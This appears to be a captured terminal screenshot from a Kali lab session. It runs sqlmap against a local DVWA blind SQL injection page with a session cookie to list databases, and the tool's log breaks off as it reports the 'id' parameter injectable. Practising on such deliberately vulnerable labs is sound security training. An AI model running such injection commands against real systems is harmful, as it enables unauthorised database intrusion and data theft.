 (arijit㉿kali)-[~/Desktop]
$ sqlmap -u 'http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/' --data 'id=1&Submit=Submit' --co
okie 'security=medium; PHPSESSID=61c2281fbebde2470375978987e07991' -p id --dbs
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
l. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:25:00 /2025-07-15/
Inspector
[17:25:01] [INFO] testing connection to the target URL
[17:25:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:25:01] [INFO] testing if the target URL content is stable
[17:25:01] [INFO] target URL content is stable
[17:25:01] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[17:25:02] [INFO] testing for SQL injection on POST parameter 'id'
[17:25:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:25:02] [INFO] POST parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING cla